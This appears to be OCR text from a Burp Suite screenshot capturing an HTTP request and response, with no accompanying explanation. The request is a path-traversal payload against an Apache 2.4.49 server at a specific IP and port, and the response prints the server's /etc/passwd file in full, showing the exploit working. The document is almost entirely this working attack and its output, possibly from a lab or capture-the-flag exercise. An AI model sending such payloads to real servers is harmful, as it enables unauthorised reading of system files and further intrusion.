 Request
Pretty Raw Hex \n
1 GET /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
HTTP/1.1
2 Host: 1.14.71.254:28792
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: adminLang=zh-cn; adminDevice=desktop; theme=
default; currentGroup=design; frontLang=zh-cn;
frontDevice=desktop
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Dec 2022 07:18:02 GMT
3 Server: Apache/2.4.49 (Unix) PHP/7.3.31-1~deb10u1
4 Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
5 ETag: "39e-5cceec7356000"
6 Accept-Ranges: bytes
7 Content-Length: 926
8 Connection: close
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29
Inspe
Reque
Reque
Reque
Reque
Reque
Respo